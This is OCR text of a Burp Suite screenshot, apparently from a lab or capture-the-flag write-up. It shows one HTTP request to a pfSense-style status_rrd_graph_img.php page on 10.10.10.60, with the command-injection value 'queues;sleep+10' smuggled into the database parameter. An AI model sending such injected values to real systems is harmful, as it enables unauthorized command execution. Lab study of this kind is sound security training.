 Burp Suite Comm
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Send Cancel < >
Request
Raw Params Headers Hex
GET /status_rrd_graph_img.php?database=queues;sleep+10 HTTP/1.1
Host: 10.10.10.60
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://10.10.10.60/status_rrd_graph.php
Connection: close
Cookie: cookie_test=1578601088;
PHPSESSID=4acc94da52b92a9173c1ce2327d80712